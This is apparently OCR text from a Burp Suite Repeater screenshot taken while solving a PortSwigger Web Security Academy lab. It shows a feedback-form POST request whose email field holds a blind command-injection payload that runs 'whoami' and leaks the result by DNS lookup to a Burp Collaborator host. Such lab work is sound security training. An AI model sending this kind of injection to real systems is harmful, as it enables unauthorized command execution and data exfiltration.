 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: https://ac651f741e94ed0dc0e91fba00ac00e1.web-security-academy.net
?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac651f741e94ed0dc0e91fba00ac00e1.web-security-academy.net
3 Cookie: session=s71r8sYkIACHqvqlYmApKB9VQay8jhgZ
4 Content-Length: 87
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac651f741e94ed0dc0e91fba00ac00e1.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac651f741e94ed0dc0e91fba00ac00e1.web-security-academy.net/feedback
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 csrf=wL6vEujRN5besP54XbdTVQRbofOa661J&name=a&email=
a%40gmail.com||nslookup+`whoami`.tpmgsm0uz4wj5huip5p3j3irrix8lx.burpcollaborator.net||&subject=a&message=aaa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
106 bytes | 457 millis